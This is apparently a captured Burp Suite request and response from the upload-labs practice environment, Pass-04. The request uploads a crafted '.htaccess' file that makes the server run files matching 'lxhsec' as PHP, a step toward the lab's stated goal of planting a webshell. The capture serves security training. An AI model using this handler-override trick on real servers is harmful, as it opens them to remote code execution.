 Request
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 375
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryivEmWIKeAWzgeaYB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryivEmWIKeAWzgeaYB
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "lxhsec">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryivEmWIKeAWzgeaYB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryivEmWIKeAWzgeaYB--
? < + > image/jpeg 0 matches
Done
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
? < + > msg 1 match
3,804 bytes | 5 millis